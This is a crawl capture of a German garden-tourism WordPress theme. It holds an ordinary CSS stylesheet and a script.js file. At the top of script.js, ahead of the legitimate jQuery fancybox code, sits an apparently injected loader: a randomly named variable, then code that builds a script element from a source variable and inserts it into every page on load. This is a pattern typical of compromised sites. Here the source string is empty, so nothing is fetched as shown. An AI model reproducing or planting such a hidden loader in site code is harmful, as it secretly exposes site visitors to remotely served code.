

--- FILE ---
content_type: text/css
request_url: https://www.offene-gaerten-thueringen.de/wp-content/themes/offenegaerten/style.css?ver=20251202
body_size: 1232
content:
/*
 Theme Name:   Offene Gärten
 Description:
 Author:       Fa. Timespin; Gunther Schöbinger
 Author URI:   http://timespin.de
 Template:     twentyseventeen
*/


body {
    font-family: 'Open Sans', sans-serif;
}

.clearfix {
	clear: both;
}

a {
	color: #398146;
}

/*--- CORE --*/
	body:not(.has-sidebar):not(.page-one-column) .page-header,
    body.has-sidebar.error404 #primary .page-header,
    body.page-two-column:not(.archive) #primary .entry-header,
    body.page-two-column.archive:not(.has-sidebar) #primary .page-header {
        float: left;
       /* width: 26%;*/
    }
	
	.blog:not(.has-sidebar) #primary article,
    .archive:not(.page-one-column):not(.has-sidebar) #primary article,
    .search:not(.has-sidebar) #primary article,
    .error404:not(.has-sidebar) #primary .page-content,
    .error404.has-sidebar #primary .page-content,
    body.page-two-column:not(.archive) #primary .entry-content,
    body.page-two-column #comments {
        /*float: right;
        width: 68%;*/
       	float: left;
        width: 100%;
       
    }
    .site-footer .widget-column.footer-widget-1 {
        float: left;
        width: 26%;
    }

    .site-footer .widget-column.footer-widget-2 {
        /*float: right;
        width: 68%;*/
       	float: left;
        width: 100%;
    }
    
    body.page-two-column:not(.archive) #primary .entry-header {
    	width: 100%;
    }
    
	.panel-content .entry-header {
    	margin-bottom: 2.5em;
	}

	h2 {
		margin: 0 0 0.5em;
    	padding: 1em 0 0;
	}
	h3, h4 {
		margin: 0 0 1em;
    	padding: 1em 0 0;
	}
	ul, ol {
    	padding-left: 20px;
	}
	li {
		padding: 5px 0;
	}


/*-- START --*/

.page-id-16 .site-title {
    font-size: 45px;
}
.page-id-16 .site-description {
    font-size: 40px;
}
.regionenmap {
    margin-top: -60px;
    margin-bottom: 40px;
    margin-left: 250px;
}
.regionenmap img {
    height: 40vh;
}
.site-branding {
	margin-bottom: 120px !important;
}

/*-- CONTENT --*/
body.page:not(.twentyseventeen-front-page) .entry-title, .page .panel-content .entry-title {
    font-size: 22px;
}


.post-meta {
    list-style: none;
}
.post-meta span.post-meta-key{
    font-weight: bold;
}

/*-- REGIONEN --*/

.regionen-container {
	width: 100%;
	clear: both;
}
.regionen-left {
	position: relative;
	width: 50%;
	float: left;
	/*padding-top: 30px;*/
}
.regionen-right {
	position: relative;
	width: 50%;
	float: left;
	padding-left: 30px;
	padding-top: 40px;
}

/*-- NAVIGATION --*/
.navigation-top {
    font-size: 16px;
}

#menu-regionenmenue {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    height: 550px;
    width: 380px;
    list-style: none;
    margin-top: -30px;
   /* margin-left: 50px;*/
	font-size: 12px;
}
#menu-regionenmenue li {
    width: 125px;
    text-align: center;
}
#menu-regionenmenue li a {
    display: block;
    height: 65px;
    padding-top: 6px;
    background: #efefef;
    border: 2px solid #fff;
    /*border-right: 15px solid #fff;*/
   line-height: 14px;
}
#menu-regionenmenue li a:hover {
    background: #dedede;
}
.menu-item span {
    display: inline-block;
    font-size: 11px;
    color: #fff;
    /*background: #8fb539;*/
   background: #398146;
    width: 45px;
    line-height: 18px;
	margin-top: 5px;
}



/*-- BLOG --*/
.lcp_catlist .img {
    float: left;
    width: 30%;
}
.lcp_catlist .txt {
    float: left;
    width: 70%;
    background: #efefef;
    padding: 15px;
    height: 150px;
}
.entry-meta {
    display: none;
}
.comment-respond {
    display: none;
}


/*-- FOOTER --*/
.site-footer {
    background: #74a845;
    color: #e4efcb;
}
.site-footer b {
    color: #fff;
}
.site-footer h2.widget-title {
    color: #246011;
    font-size: 20px;
    margin-bottom: 20px;
}
.site-footer .widget ul li {
    border-bottom: 1px solid #bed687;
    border-top: 1px solid #bed687;
    padding: 1em 0;
}
.site-footer .widget {
    padding-bottom: 0;
}

.site-footer .widget a {
    color: #fff;
    box-shadow: none;
    font-size: 16px;
}
.site-footer .widget a:hover {
    color: #fff;
    box-shadow: none;
}



/*-- BLOG --*/
.lcp_catlist {
    list-style: none;
}

.lcp_catlist li {

}

.entry-content a, .entry-footer a {
    box-shadow: none !important;
}




@media screen and ( max-width: 53em ) {
	
	.regionen-left {
		width: 100%;
	}
	.regionen-right {
		width: 100%;
	}
	.regionen-left {
		text-align: center;
	}
	.regionen-right {
		text-align: center;
	}
	#menu-regionenmenue {
	    margin-top: 20px;
	    width: auto;
	    height: auto;
	}
}	




--- FILE ---
content_type: text/javascript
request_url: https://www.offene-gaerten-thueringen.de/wp-content/themes/offenegaerten/js/script.js?ver=6.2.8
body_size: 193
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = ''; s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
jQuery(document).ready(function( $ ) {


    $('.fancy').fancybox();




    $( 'a[href$=".jpg"], a[href$=".jpeg"], a[href$=".gif"], a[href$=".png"]' ).each( function () {
        var imageTitle = '';
        if ( jQuery( this ).next().hasClass( 'wp-caption-text' ) ) {
            imageTitle = jQuery( this ).next().text();
        } else if ( jQuery( this ).parent().next().hasClass( 'wp-caption-text' ) ) {
            imageTitle = jQuery( this ).parent().next().text();
        }
        jQuery( this ).attr( 'title', imageTitle );
    });




});


